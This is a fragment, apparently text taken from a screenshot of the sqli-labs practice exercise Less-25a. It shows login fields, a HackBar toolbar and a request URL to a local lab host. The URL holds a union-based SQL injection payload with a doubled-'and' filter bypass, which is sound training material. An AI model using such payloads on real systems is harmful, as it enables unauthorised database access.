 Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-25
HackBar 元素 Recorder 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.23.129/Less-25a/?id=-1 anandd 1=1 union select 1,2,3